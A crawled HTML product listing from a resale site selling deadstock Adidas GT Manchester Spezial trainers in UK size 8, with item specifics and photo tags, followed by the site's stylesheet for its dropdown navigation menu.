

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/adidas-gt-manchester-trainers-uk-8-extremely-rare-deadstock-quick-despatch.htm
body_size: 4779
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
Adidas Gt Manchester Trainers Uk 8? Extremely Rare Deadstock? Quick Despatch </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "Adidas Gt Manchester Trainers Uk 8? Extremely Rare Deadstock? Quick Despatch");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='265572506697'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/brand/activision.htm'><span>Activision (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/adidas.htm'><span>Adidas (32)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/autoart.htm'><span>Autoart (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/chanel.htm'><span>Chanel (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/charlie-bears.htm'><span>Charlie Bears (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/disney.htm'><span>Disney (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/funko.htm'><span>Funko (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hasbro.htm'><span>Hasbro (17)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/hermes.htm'><span>HermÈs (14)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/jellycat.htm'><span>Jellycat (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/laura-ashley.htm'><span>Laura Ashley (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/lego.htm'><span>Lego (42)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/louis-vuitton.htm'><span>Louis Vuitton (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/mattel.htm'><span>Mattel (38)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/minichamps.htm'><span>Minichamps (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nike.htm'><span>Nike (81)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/nintendo.htm'><span>Nintendo (20)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/seiko.htm'><span>Seiko (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/tom-ford.htm'><span>Tom Ford (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/brand/zippo.htm'><span>Zippo (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2665)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/film-tv-title/'><span>Film / Tv Title</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/gladiator.htm'><span>Gladiator (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/insomnia-2002.htm'><span>Insomnia (2002) (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/signs.htm'><span>Signs (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/film-tv-title/terminator.htm'><span>Terminator (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3129)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/item-type/'><span>Item Type</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/item-type/ornament-figurine.htm'><span>Ornament / Figurine (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/item-type/shirt-only.htm'><span>Shirt Only (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3133)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/sleeve-length/'><span>Sleeve Length</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/long-sleeve.htm'><span>Long Sleeve (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/short-sleeve.htm'><span>Short Sleeve (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/sleeveless.htm'><span>Sleeveless (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3098)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/sport/'><span>Sport</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/sport/basketball.htm'><span>Basketball (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/boxing.htm'><span>Boxing (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/football.htm'><span>Football (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/squash.htm'><span>Squash (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/walk-crawl.htm'><span>Walk & Crawl (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sport/wrestling.htm'><span>Wrestling (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3093)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/sub-genre/'><span>Sub-genre</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/sub-genre/basketball.htm'><span>Basketball (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sub-genre/boxing.htm'><span>Boxing (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3132)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<h1 class="[base64]">Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH 	</h1>  <br/> <img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-01-eu.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/>   <br/>
  
	
	 
<img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-02-jzhl.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/>
 	  <br/> 
 <img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-03-pwdc.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/>  
<br/>
<img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-04-yh.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/> 


 	<br/>
 <img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-05-itvz.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/><br/><img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-06-aijo.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/>   <br/>
<img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-07-rbt.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/>	  <br/>
<img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-08-zx.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/>

<br/><img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-09-hy.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/> <br/>
		<img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-10-wjc.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/>  	 
 <br/>
<img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-11-jxk.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/>


<br/>
<img class="vk6l8l" src="https://extremelyrarenew.com/en/photos/Adidas-GT-Manchester-Trainers-UK-8-EXTREMELY-RARE-DEADSTOCK-QUICK-DESPATCH-12-ahji.jpg" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/>
	
	 <br/>	 
 	 <br/>


<img class="vk6l8l" src="https://extremelyrarenew.com/en/nuko.gif" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/>   <img class="vk6l8l" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/><br/>   
<p>Adidas GT Manchester SPZL trainers UK 8 (2016). New tagged in original box. Rare and very sought after a must for any collector. High premium quality suede/Leather uppers.  </p>		 		<p>

  Stunning trainers look better in person, grab them while available. Please see my other trainers for sale. This item is in the category "Clothes, Shoes & Accessories\Men\Men's Shoes\Trainers".</p>
 <p> 

 The seller is "agger051892" and is located in this country: GB. This item can be shipped to United Kingdom.	</p>
 	<p>
 
<ol>
<li>Personalised: No</li>
<li>Closure: Lace Up</li>
<li>Occasion: Activewear, Casual</li>
<li>Year Manufactured: 2016</li>
<li>Customised: No</li>
<li>Colour: Multicoloured</li>
<li>Vintage: No</li>
<li>Cushioning Level: Maximum</li>
<li>Department: Men</li>
<li>Release Year: 2016</li>
<li>Style: Trainer</li>
<li>Outsole Material: Suede</li>
<li>Season: Autumn, Spring, Summer, Winter</li>
<li>Shoe Shaft Style: Low Top</li>
<li>UK Shoe Size: 8</li>
<li>Character: Spezial</li>
<li>Signed: No</li>
<li>Brand: adidas Originals</li>
<li>Type: Trainer</li>
<li>Model: adidas Ardwick</li>
<li>Theme: Barrowland SPZL</li>
<li>Shoe Width: Standard</li>
<li>Upper Material: Suede/leather</li>
<li>Insole Material: Fabric</li>
<li>Performance/Activity: Cross Training, Football, Walking</li>
<li>Character Family: Dublin</li>
<li>Product Line: adidas GT Manchester Spezial</li>
</ol>

</p>
 
 
 
<br/> 

<img class="vk6l8l" src="https://extremelyrarenew.com/en/nuko.gif" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/>   <img class="vk6l8l" src="https://extremelyrarenew.com/en/haqirimiwe.gif" title="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH" alt="Adidas GT Manchester Trainers UK 8? EXTREMELY RARE DEADSTOCK? QUICK DESPATCH"/> 		<br/>

				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Impact;font-size:17px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Lincoln;font-size:34px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:MS LineDraw;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Matura MT Script Capitals;font-size:18px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Footlight MT Light;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:MS LineDraw;font-size:27px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:MS-DOS CP 437;font-size:35px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:OzHandicraft BT;font-size:16px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:Haettenschweiler;font-size:18px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Letter Gothic;font-size:11px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Letter Gothic;font-size:30px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Courier New;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Gill Sans Condensed Bold;font-size:28px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Klang MT;font-size:32px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Lansbury;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Aapex;font-size:19px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Antique Olive;font-size:24px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Brush Script MT;font-size:16px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Arial Narrow;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Carleton ;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Arial Rounded MT Bold;font-size:19px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Lincoln;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Century Schoolbook;font-size:31px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Times;font-size:23px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:Lansbury;font-size:29px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Kino MT;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Sonoma;font-size:33px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Comic Sans MS;font-size:25px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Cursive Elegant;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a><a style="font-family:Albertus Medium;font-size:26px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Charcoal;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Univers Condensed;font-size:12px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Brush Script MT;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Courier;font-size:22px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Letter Gothic;font-size:10px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: text/css
request_url: https://extremelyrarenew.com/xokevaja.css
body_size: 2173
content:

 
#barola,
#barola ul,
#barola ul li,
#barola ul li a,
#barola #menu-button		{
 
  		
  display: block;

  -webkit-box-sizing: border-box;
		 	
  position: relative; 		 margin: 0; 	 		  
  list-style: none;  

  
  border: 0;
	

 
  -moz-box-sizing: border-box;   
  line-height: 1;
 	
  padding: 0;	 		
  box-sizing: border-box;	 	} 
#barola:after,
#barola > ul:after		{	 content: ".";  
  height: 0;

  line-height: 0;   
  clear: both;	 
  visibility: hidden; 
 
  display: block;   	 }


#barola #menu-button		{ display: none;

 } 

#barola		{
 	




	 background: #5E656D;	 
}	
 

#barola > ul > li		{	  
 
  float: center;  

border:1px solid #FFFFFF; 
 }
  
		
 
#barola.align-center > ul		{ 

 	

		
  text-align: center; font-size: 0;
 }

	
#barola.align-center > ul > li		{
 

  
  float: none;
	display: inline-block; 
}  	

#barola.align-center ul ul		{	  
 text-align: left;
}  
 
#barola.align-right > ul > li		{  float: right;

 	}	
	  #barola > ul > li > a		{   
	  
  text-decoration: none;	 	
  font-size: 12px;	
  font-weight: 700; 

  letter-spacing: 1px;	
  color: #FFFFFF;    padding: 17px;	   
  text-transform: uppercase;
}
  
  #barola > ul > li:hover > a		{ 	
	}
	 		
 
#barola > ul > li.has-sub > a		{

	 
	
 padding-right: 30px; 

}
   

#barola > ul > li.has-sub > a:after		{	   
  right: 11px; 

	  
  width: 8px;  	  
  top: 22px; 	
  height: 2px; 
  content: '';
  display: block;


position: absolute; 
 

 
  background: #FFFFFF;	 	 } 

	#barola > ul > li.has-sub > a:before		{ 
 
  -moz-transition: all .25s ease;
	  
  content: '';
  -o-transition: all .25s ease; 	  
  -ms-transition: all .25s ease;  		
  transition: all .25s ease;
	  	
  width: 2px;   
  display: block;position: absolute; 
  right: 14px; 
 
  -webkit-transition: all .25s ease; 
  background: #FFFFFF; 

  top: 19px;
  height: 8px;}
	 	
 #barola > ul > li.has-sub:hover > a:before		{		 	 
  height: 0;		 top: 23px;

 } 
	
#barola ul ul		{position: absolute; 

  left: -9999px;
}		  

 #barola.align-right ul ul		{
  
  text-align: right;  		  }

	#barola ul ul li		{

	

    height: 0;  


  -o-transition: all .25s ease; 	
  -webkit-transition: all .25s ease;
 
  -ms-transition: all .25s ease; 
 
  -moz-transition: all .25s ease; 		
  transition: all .25s ease; 
	 
}	
		
	
#barola li:hover > ul		{
left: auto;}	
 	
#barola.align-right li:hover > ul		{ 
	
left: auto; 	 
  right: 0;}  
	
#barola li:hover > ul > li		{	 
height: auto;			}	 	

	#barola ul ul ul		{
			  
  top: 0;
margin-left: 100%;	} 
 	#barola.align-right ul ul ul		{	   	  margin-left: 0;	  

  margin-right: 100%;
 
 }
	


 

 #barola ul ul li a		{    
 
  padding: 11px 15px;  

  color: #FFFFFF; 
  	
border: 1px solid #FFFFFF;


  background: #5E656D;
	   
  text-decoration: none;  
  font-weight: 400;
   
  font-size: 12px;


  width: 220px;} 


 #barola ul ul li:last-child > a,
#barola ul ul li.last-item > a		{	
} 

#barola ul ul li:hover > a,
#barola ul ul li a:hover		{

 font-weight:bolder;	  	
}  
 
#barola ul ul li.has-sub > a:after		{
 
  	
  width: 8px;	  
  background: #FFFFFF;		 position: absolute;
   
  height: 2px;
	

  top: 16px;
  display: block;
  	
  right: 11px;  
  content: '';	   } 
 
  	#barola.align-right ul ul li.has-sub > a:after		{right: auto; 
  left: 11px;
 
}	   
#barola ul ul li.has-sub > a:before		{
 	

  

  display: block;
	  
 
position: absolute;   
  height: 8px; 	
  width: 2px;


  -o-transition: all .25s ease;   
  top: 13px; 
  content: '';  
  transition: all .25s ease;   

  -webkit-transition: all .25s ease; 
 
  -moz-transition: all .25s ease;	

 
  
  right: 14px;
 

 
 

  background: #FFFFFF;

  -ms-transition: all .25s ease; 	}



 
	
 #barola.align-right ul ul li.has-sub > a:before		{
 
  left: 14px; 


right: auto; 
 }

#barola ul ul > li.has-sub:hover > a:before		{






  height: 0;  	

 top: 17px; 
	
}	
   @media all and (max-width: 768px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)		{
 	    	#barola		{	

width: 100%; }
    

#barola ul		{
	 		   
    display: none;	
width: 100%;}	



		#barola.align-center > ul		{	text-align: left;
}  
	#barola ul li		{




width: 100%;   		 
    border-top: 1px solid rgba(120, 120, 120, 0.2);} 	
	


/*//////////////////////////////////////////////////////////////////////////////////////////////////*/
#barola ul ul li,
  #barola li:hover > ul > li		{  
 
 height: auto;
}   
   #barola ul li a,
  #barola ul ul li a		{
	
    border-bottom: 0;
 


width: 100%;  }  	

 

	#barola > ul > li		{	 float: none;	} 
	
#barola ul ul li a		{
 

 
 padding-left: 25px;  
 }  	
#barola ul ul ul li a		{
padding-left: 35px;}  


